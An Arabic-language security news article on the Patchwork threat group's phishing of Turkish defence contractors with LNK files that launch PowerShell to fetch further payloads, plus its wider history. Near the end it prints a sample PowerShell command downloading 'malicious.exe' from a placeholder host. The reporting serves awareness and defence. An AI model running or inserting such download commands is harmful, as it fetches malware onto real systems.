حملة Patchwork تصيد شركات الدفاع التركية باستخدام ملفات LNK

حملة تصيد تستهدف شركات الدفاع التركية

تُعزى الحملة الجديدة المعروفة باسم Patchwork إلى جهة تهديد تستهدف المقاولين في قطاع الدفاع التركي بهدف جمع معلومات استراتيجية.



سلسلة تنفيذ متعددة المراحل

تستخدم الحملة سلسلة تنفيذ من خمس مراحل يتم تسليمها عبر ملفات LNK الضارة التي تتنكر في شكل دعوات لحضور مؤتمرات موجهة للأهداف المهتمة بالتعرف على أنظمة المركبات غير المأهولة.

الدوافع الجيوسياسية

تبدو هذه الأنشطة مدفوعة بدوافع جيوسياسية، حيث تتزامن مع تعميق التعاون الدفاعي بين باكستان وتركيا، بالإضافة إلى الاشتباكات العسكرية الأخيرة بين الهند وباكستان.

تاريخ Patchwork

تُعتبر مجموعة Patchwork، المعروفة أيضًا باسم APT-C-09 وAPT-Q-36، مجموعة مدعومة من الدولة ذات أصل هندي. وقد كانت نشطة منذ عام 2009، ولديها سجل حافل من الهجمات على كيانات في الصين وباكستان ودول أخرى في جنوب آسيا.

استهداف الجامعات الصينية

منذ بداية عام 2025، تم ربط جهة التهديد هذه بعدة حملات تستهدف الجامعات الصينية، مع استخدام طُعم يتعلق بشبكات الطاقة في البلاد لتسليم محمل قائم على Rust، والذي بدوره يفك تشفير ويشغل حصان طروادة مكتوب بلغة C# يسمى Protego لجمع مجموعة واسعة من المعلومات من الأنظمة المصابة.

الارتباط مع مجموعات أخرى

أفادت تقارير أخرى بأن هناك تداخلات في البنية التحتية بين Patchwork وفريق DoNot، مما يشير إلى وجود روابط تشغيلية محتملة بين هذين المجموعتين من التهديدات.

أسلوب الهجوم

تستخدم المجموعة ملفات LNK الضارة الموزعة عبر رسائل البريد الإلكتروني للتصيد كخطوة أولى لبدء عملية الإصابة متعددة المراحل. يتم تصميم ملف LNK لاستدعاء أوامر PowerShell المسؤولة عن جلب حمولات إضافية من خادم خارجي.

تطور القدرات

يمثل هذا تطورًا كبيرًا في قدرات هذه الجهة الفاعلة، حيث انتقلت من متغيرات DLL x64 التي لوحظت في نوفمبر 2024 إلى تنسيقات PE x86 الحالية مع هياكل أوامر محسنة.

مثال على كود PowerShell:Invoke-WebRequest -Uri 'http://example.com/malicious' -OutFile 'malicious.exe'تستمر هذه المجموعة في الاستثمار في العمليات والتطوير من خلال تنويع البنية التحتية.